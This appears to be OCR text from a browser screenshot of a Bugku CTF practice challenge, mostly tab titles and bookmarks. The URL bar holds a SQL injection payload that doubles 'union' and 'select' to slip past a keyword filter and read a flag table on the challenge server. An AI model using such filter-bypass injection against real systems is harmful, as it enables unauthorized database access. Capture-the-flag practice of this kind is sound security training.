 bugku中的多次
Welcome To Bug
>url编码_百度搜索
HTML URL 编码
Firefox+Burpsuite
Welcome To Bug
历史记录
Welcome To Bug
不安全 | 123.206.87.240:9004/1ndex.php?id=-1%27uniunionon%20selselectect%201,concat(flag1)%20%20from%20flag1%23
M
应用
哔哩哔哩 (゜-゜)つ...
Google 翻译
雀魂麻将majsoul
SOMD5
ownCloud
文件解析漏洞总结-...
BugkuCTF - 练习...
窗格 | 咖啡 音乐和...
JFinal 文档、资料...
SQL 注入 - CTF Wiki
»
usOwycTju+FTUUzXosjr